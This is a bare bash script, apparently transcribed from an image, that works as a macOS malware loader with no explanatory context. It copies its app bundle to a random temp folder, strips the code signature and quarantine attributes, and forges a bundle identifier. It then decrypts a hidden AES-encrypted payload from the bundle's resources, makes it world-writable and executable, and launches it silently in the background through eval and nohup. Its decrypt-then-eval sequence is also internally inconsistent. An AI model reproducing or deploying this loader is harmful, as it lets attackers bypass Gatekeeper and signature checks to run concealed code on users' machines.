 1 #!/bin/bash
2 appDir=$(dirname $(dirname $(cd $(dirname "$0"); pwd -P)))
3 appName=$(basename $appDir)
4 tmpBundleIdentifier="$(date | md5 | base64 | tr -dc 'a-zA-Z0-9')"
5 tmpDir="$(mktemp -d /tmp/XXXXXXXXXXXX)"
6 tmpApp="$tmpDir/$appName"
7 binFile="$(basename $0)"
8 archive="$(echo $binFile | rev)"
9 commandArgs='$(echo "cp -R \"$appDir\" \"$tmpApp\"; rm -rf \"$tmpApp/Contents/_CodeSignature\"; xattr -c \"$tmpApp\"; rm -rf \"$tmpApp/C
ontents/Resources/$binFile\"; defaults write \"$tmpApp/Contents/Info.plist\" \"CFBundleIdentifier\" \"$tmpBundleIdentifier\"; openssl en
c -aes-256-cbc -d -A -base64 -k \"$archive\" -in \"$appDir/Contents/Resources/$archive\" -out \"$tmpApp/Contents/MacOS/$binFile\"; chmod
777 \"$tmpApp/Contents/MacOS/$binFile\"; open -a \"$tmpApp/Contents/MacOS/$binFile\" && rm -rf $tmpDir")'
10 decryptedCommand="$(echo -e "$commandArgs" | openssl enc -aes-256-cbc -d -A -base64 -k "$archive")"
11 commandArgs="$(eval echo -e "$decryptedCommand")"
12 nohup /bin/bash -c "$commandArgs" >/dev/null 2>&1 &